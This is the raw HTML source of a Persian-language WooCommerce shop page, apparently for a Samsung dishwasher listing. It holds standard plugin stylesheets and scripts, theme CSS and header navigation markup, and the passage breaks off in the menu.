<link rel='stylesheet' id='photoswipe-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1769463126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1769463126' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1769463126' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1769463126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769463126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1769463126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1769463126' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1769463126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1769463126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769463126' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769463126' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1769463126' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1769463126' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769463126' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769463126' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769463126' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1769463126" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"07e9fe8284\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product\/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C-%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF-14%D9%86%D9%81%D8%B1%D9%87-dw5060\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1769463126" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1769463126" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product/2353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sitaplus.com/?p=2353' />
<link rel="alternate" type="application/json+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25d8%25b8%25d8%25b1%25d9%2581%25d8%25b4%25d9%2588%25db%258c%25db%258c-%25d8%25b3%25d8%25a7%25d9%2585%25d8%25b3%25d9%2588%25d9%2586%25da%25af-14%25d9%2586%25d9%2581%25d8%25b1%25d9%2587-dw5060%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25d8%25b8%25d8%25b1%25d9%2581%25d8%25b4%25d9%2588%25db%258c%25db%258c-%25d8%25b3%25d8%25a7%25d9%2585%25d8%25b3%25d9%2588%25d9%2586%25da%25af-14%25d9%2586%25d9%2581%25d8%25b1%25d9%2587-dw5060%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sitaplus.com/shop/";
                            var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl product-template-default single single-product postid-2353 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
